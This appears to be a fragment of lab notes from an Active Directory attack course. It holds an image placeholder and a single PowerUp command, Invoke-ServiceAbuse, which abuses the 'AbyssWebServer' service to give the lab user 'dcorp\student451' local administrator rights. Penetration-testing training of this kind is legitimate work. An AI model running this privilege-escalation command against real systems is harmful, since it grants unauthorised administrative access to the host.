 Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName 'dcorp\student451' -Verbose